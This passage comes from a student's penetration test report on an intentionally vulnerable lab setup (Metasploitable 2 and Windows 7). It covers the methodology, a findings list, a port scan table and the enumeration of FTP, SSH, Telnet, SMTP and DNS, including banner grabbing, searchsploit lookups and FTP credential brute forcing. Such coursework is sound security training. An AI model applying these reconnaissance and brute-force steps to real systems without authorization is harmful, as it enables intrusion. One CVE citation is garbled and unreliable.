Applied Information Assurance (IE3022)

**Penetration Test Report**.



Sri Lanka Institute of Information Technology

Lecturer: Kanishka Yapa Abeywardena

Date of Submission: 2024/04/10

|  |  |
| --- | --- |
| IT numbers | Name |
| IT21826368 | Nanayakkara Y.D.T. D |

Contents

1. Introduction 3

1.1 Confidentiality Statement: 3

2. Evaluation Summary 4

3. Methodology 5

4. Scope 6

5. Limitations 6

6. Risk Severity Information 6

7. Summary of Findings 7

8. Technical Review 8

8.1 Information Gathering 8

8.1.1 Metaspolit 2 Machine 8

8.1.2 Windows Machine 22

9. Vulnerability Findings 24

9.1 FTP Backdoor Detection 24

9.2 Secure Shell Brute Force 26

9.3 Telnet – Account Credentials 27

9.4 Domain – DNS cache poisoning 28

9.5 Apache Port 80 29

9.6 Samba – Command Execution 30

9.7 SHELL - rsh Unauthenticated Access (via finger Information) 31

9.8 Bind SHELL – PORT 1524 33

9.9 Java RMI Server Insecure Default Configuration Java Code Execution 34

9.10 Network File System 36

9.11 MYSQL - Unpassworded Account Check 37

9.12 PostgreSQL - Linux Payload Execution 38

9.13 Virtual Network Computing – Exploiting Weak Credentials 40

9.14 Internet Relay Chat - Backdoor Command Execution 42

9.15 Windows SSH User Enumeration 43

10. Recommendation 44

11. Appendix 44

12. Conclusion 44

# Introduction

This Vulnerability Assessment and Penetration Testing (VAPT) report contains confidential and proprietary information of **Sunshine Industries** The information contained herein is provided solely for the purpose of identifying and addressing security vulnerabilities within the scope of the assessment. Unauthorized disclosure, sharing, or dissemination of this report, in whole or in part, to any unauthorized parties is strictly prohibited.

## ****Confidentiality Statement:****

By accessing or reviewing this report, you acknowledge and agree to the following confidentiality obligations:

* **Use Limitation**: The contents of this report are intended solely for the use of authorized personnel involved in security remediation efforts. It may not be shared with or disclosed to any third parties without the prior written consent of Sunshine Industries.
* **Non-Disclosure**: You agree not to disclose, distribute, or reproduce any portion of this report without the express permission of Sunshine Industries. This includes but is not limited to sharing the report with external parties, posting it on public forums, or discussing its contents with unauthorized individuals.
* **Legal Disclaimer**: Any unauthorized disclosure, sharing, or misuse of the information contained in this report may result in legal action or other remedies pursued by Sunshine Industries to protect its interests and the confidentiality of its information.
* **Retention and Destruction**: Upon completion of its intended purpose, this report and any associated materials must be securely retained and disposed of in accordance with Sunshine Industries’ data retention and destruction policies. All copies of the report should be securely destroyed to prevent unauthorized access.

By accessing this report, you acknowledge your understanding of an agreement to comply with these confidentiality obligations. Failure to adhere to these obligations may result in disciplinary action or legal consequences.

# Evaluation Summary

**Assessment Objective:** The objective of This Vulnerability Assessment and Penetration Testing was exercise was to conduct a comprehensive evaluation of Sunshine Industries' network and applications to identify vulnerabilities, assess the effectiveness of existing controls, and provide recommendations for improving security posture.

The Sunshine Industries was simulated using a Windows 7 Machine and a Metasploitable 2 framework which is a deliberately vulnerable virtual machine designed for security testing and training purposes. It serves as a target for conducting penetration testing exercises, allowing security professionals to practice identifying and exploiting vulnerabilities in a controlled environment.

The aim was to learn the process of the Vulnerability Assessment and Penetration Testing using the given environment.

For the simulated environment the main goals were

* **Identify Vulnerabilities:**
  + Conduct comprehensive scanning to discover open ports and services.
  + Enumerate vulnerabilities within Metasploitable 2 environment.
* **Assess Exploitability:**
  + Determine which vulnerabilities can be exploited.
  + Evaluate potential impact of successful exploitation.
* **Exploit Vulnerabilities:**
  + Utilize Metasploit Framework to launch exploits.
  + Demonstrate ability to exploit identified vulnerabilities.
* **Demonstrate Impact:**
  + Showcase consequences of successful exploitation.
  + Highlight potential risks such as data exfiltration or service disruption.
* **Document Findings:**
  + Maintain detailed documentation of assessment process.
  + Record vulnerabilities identified, exploitation techniques, and recommendations for remediation.

Testing was performed from 7 to 9th April 2024, including for this documentation by Dilshan Nanayakkara([it21826368@my.sliit.lk](mailto:it21826368@my.sliit.lk))

# Methodology

In order to find undiscovered vulnerabilities, Pentest Partners performed testing utilizing a "Black Box"

technique without credentials or previous knowledge of Sunshine Industries' internal environment. Non-

Invasive testing was done to find vulnerabilities and misconfigurations remotely. The goal of Pentest Partners Academy was to show off the whole consequences of each vulnerability, including the potential for internal domain penetration. In the case that Sunshine Industries managed to establish a foothold in the internal network, they permitted more testing, which included privilege escalation and lateral movement.

**Scope Definition:** The VAPT exercise focused on assessing the security posture of Sunshine Industries' network infrastructure and applications. The scope included all publicly accessible systems, internal network devices, and web applications owned and operated by Sunshine Industries. Limitations were defined to exclude any systems or services explicitly designated as off-limits by the client.

Preparation and Planning: Prior to the assessment, the VAPT team acquired the necessary tools and resources, including Nmap for network scanning, Metasploitable 2 Framework for exploit testing, and Kali Linux as the testing platform. A detailed project plan was developed, outlining the sequence of activities, milestones, and allocated resources for the assessment.

Reconnaissance and Information Gathering: Reconnaissance activities were conducted to gather information about Sunshine Industries' network infrastructure as IP addresses. Nmap was employed to perform comprehensive network scans.

Vulnerability Identification: Automated vulnerability scanning tools, supplemented by manual techniques, were used to identify weaknesses in network devices, servers, and applications. Nmap scans were complemented by vulnerability assessment tools such as Nessus to detect common vulnerabilities like misconfigurations, outdated software, and default credentials.

Exploitation and Penetration Testing: Identified vulnerabilities were exploited using the Metasploitable 2 Framework to assess the potential impact of successful exploitation on Sunshine Industries' assets and data. Real-world attack scenarios were simulated to evaluate the effectiveness of existing security controls and defenses.

Documentation and Reporting: Detailed documentation was maintained throughout the assessment, documenting the steps taken, findings, and observations. A comprehensive report was prepared, summarizing the vulnerabilities identified, their severity levels, potential business impacts, and actionable recommendations for remediation.

Review and Quality Assurance: A thorough review and quality assurance process were conducted to validate the accuracy of findings, ensure clarity of recommendations, and adhere to industry standards and best practices before finalizing the report.

# Scope

|  |  |  |  |
| --- | --- | --- | --- |
| **IP Address** | **Name** | **System Type** | **OS Information** |
| 192.168.56.109 | Metasploitable 2.0 | Host | Ubuntu 8.04 (hardy) |
| 192.168.56.106 | Windows 7 | Host | Windows 7 2009 service pack 1 |

# Limitations

* The absence of specified off-limits zones for the red team introduces the risk of inadvertently targeting critical infrastructure or systems. This lack of clear scope could lead to unintended disruptions or damage to essential network components.
* Without a requirement for a risk management report, there's a significant limitation in prioritizing vulnerabilities based on their potential impact on the business. This oversight may result in critical vulnerabilities being overlooked, potentially exposing the company to significant risks.
* Relying solely on IP addresses for testing may overlook vulnerabilities and weaknesses not directly associated with networked devices. This could include physical security measures, social engineering vulnerabilities, or supply chain risks, which may not be adequately assessed through this approach.

# Risk Severity Information

|  |  |  |
| --- | --- | --- |
|  | **Severity Level** | **Description** |
|  | Critical | Vulnerabilities that pose an imminent threat to the security and integrity of the system, allowing unauthorized access or control with minimal effort. |
|  | High | Vulnerabilities that have the potential to result in significant damage or compromise of the system's confidentiality, integrity, or availability, requiring immediate attention. |
|  | Medium | Vulnerabilities that may lead to security breaches or unauthorized access if exploited, but with certain limitations or prerequisites, such as user interaction or specific conditions. |
|  | Low | Vulnerabilities that present a limited risk and may have minimal impact on the security or functionality of the system, often requiring significant effort or specific circumstances to exploit. |
|  | Informational | Findings or observations that provide valuable insights or recommendations for improving security posture but do not necessarily indicate immediate security risks. |

# Summary of Findings

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| **Scope** | **Number** |  | **Severity** | **Name** | **Testing scale** |
| 192.168.56.109 | 01 |  | Critical | FTP Backdoor Detection | Exploited |
| 02 |  | High | Secure Shell Brute Force | Exploited |
| 03 |  | Critical | Telnet – Account Credentials | Exploited |
| 04 |  | High | Domain – DNS cache poisoning | Exploited |
| 05 |  | Medium | Apache Port 80 | Exploited |
| 06 |  | Critical | Samba | Exploited |
| 07 |  | High | SHELL - rsh Unauthenticated Access (via finger Information) | Exploited |
| 08 |  | High | Bind SHELL – PORT 1524 | Exploited |
| 09 |  | High | Java RMI Server Insecure Default Configuration Java Code Execution | Exploited |
| 10 |  | High | Network File System | Exploited |
| 11 |  | High | MYSQL - Unpassworded Account Check | Exploited |
| 12 |  | High | PostgreSQL -Linux Payload Execution | Exploited |
| 13 |  | High | Virtual Network Computing – Exploiting Weak Credentials | Exploited |
| 14 |  | High | Internet Relay Chat - Backdoor Command Execution | Exploited |
|  |  |  |  |  |
| 192.168.56.106 | 15 |  | Critical | Windows SSH User Enumeration | Exploited |

# Technical Review



## Information Gathering

### Metaspolit 2 Machine

Scanning the IP address 192.168.56.109 to see Open ports and running services in the system.

|  |  |  |  |
| --- | --- | --- | --- |
| **PORT** | **STATE** | **SERVICE** | **VERSION** |
| 21/tcp | open | ftp | vsftpd 2.3.4 |
| 22/tcp | open | ssh | OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) |
| 23/tcp | open | telnet | Linux telnetd |
| 25/tcp | open | smtp | Postfix smtpd |
| 53/tcp | open | domain | ISC BIND 9.4.2 |
| 80/tcp | open | http | Apache httpd 2.2.8 (Ubuntu) DAV/2 |
| 111/tcp | open | rpcbind | 2 (RPC #100000) |
| 445/tcp | open | netbios-ssn | Samba smbd 3.X - 4.X (workgroup: WORKGROUP) |
| 512/tcp | open | exec | netkit-rsh rexecd |
| 513/tcp | open | login? |  |
| 514/tcp | open | shell | Netkit rshd |
| 1099/tcp | open | java-rmi | GNU Classpath grmiregistry |
| 1524/tcp | open | bindshell | Metasploitable root shell |
| 2049/tcp | open | nfs | 2-4 (RPC #100003) |
| 2121/tcp | open | ftp | ProFTPD 1.3.1 |
| 3306/tcp | open | mysql | MySQL 5.0.51a-3ubuntu5 |
| 5432/tcp | open | postgresql | PostgreSQL DB 8.3.0 - 8.3.7 |
| 5900/tcp | open | vnc | VNC (protocol 3.3) |
| 6000/tcp | open | X11 | (access denied) |
| 6667/tcp | open | irc | UnrealIRCd |
| 8009/tcp | open | ajp13 | Apache Jserv (Protocol v1.3) |
| 8180/tcp | open | http | Apache Tomcat/Coyote JSP engine 1.1 |

Table 1 : Port Results

There are more than 15 ports including commonly used ports. For the next step we are going to enumerate some of them.

**File Transfer Protocol Enumeration**

Once identified the open ports that use FTP, can use Netcat for Banner Grabbing. Using banner often provides information about the FTP server version and can give clues about potential vulnerabilities or misconfigurations.

***Scanning Port 21/tcp***



Figure 1: Port 21 Banner

FTP service which resides in port 21 could be observed to be running vsFTPD version 2.3.4

***Scanning Port 2121/tcp***



Figure 2 : Port 2121 Banner

FTP service resides in port 2121 could be observed to be running ProFTPD version 1.3.1 which is a FTP server.

Use Searchsploit we are going to see any potential exploits for the versions that we got.



Figure 3 : Searchsploit result | port 21

The FTP version in port 21 could be identified as vulnerable to a backdoor command

Execution vulnerability.



Figure 4 : Searchsploit result | port 2121

The FTP version in port 2121 does not have any vulnerabilities.

FTP services were tested for anonymous login, with providing anonymous

as the username and a blank password

.



Figure 5 : port 21 | anonymous login

FTP service in port 21 allowed anonymous login.



Figure 6 : port 2121 | anonymous login

FTP Port 2121 did not allow anonymous login.

Credential brute forcing was performed using “ftp-brute” Nmap script on both ports.



Figure 7 : port 21 | Brute force FTP

Valid credentials could be found only for the FTP service on port 21



Figure 8 : port 2121 | Brute force FTP

FTP services were tested for FTP bounce vulnerability with Nmap.



Figure 9: port 21 | FTP Bounce Vulnerability



Figure 10: port 2121 | FTP Bounce Vulnerability

Both FTP services were not vulnerable to FTP bounce vulnerability, which uses

“PORT” command to request access to ports indirectly through the use of the victim

machine by an attacker.

**Secure Shell**

***Scanning Port 22/tcp***

We are going to see the banner of the ssh version and see form there



Figure 11 : SSH Version Banner

After getting the banner of the port we can see the Openssh 4.7p1 versions have the CVE-2008-166 vulnerability which is the OpenSSL software installed on the system is susceptible to a brute-force attack.

Service information.

From the nmap scripts we can get the host keys.



Figure 12 : SSH Hostkeys

This server isn’t using the 1.0 protocol, which is hopelessly broken and easy to defeat. This means getting past SSH will be (at least) mildly challenging.

**Telent**

Telnet is a program that is used to develop a connection between two machines. It is inherently vulnerable since it distributes data in plain text, leaving many security holes open.

***Scanning port 23/tcp***



Figure 13 : Telnet Port 23

**Simple Mail Transfer Protocol**

***Scanning Port 25/tcp***



Figure 14: SMTP Version Banner

We can see the SMTP version from the banner. Additionally, we can use Metasploit tool SMTP Version for more information.



Figure 15 : Metasploitable Scan port 25

The module was able to extract a list of users. We can now try to brute force our way in with these users.

D**omain**

***Scanning Port 53/tcp***



Figure 16 : Domain Port 53

From the Banner we can see the Domain information. Using that we can search for the vulnerabilies

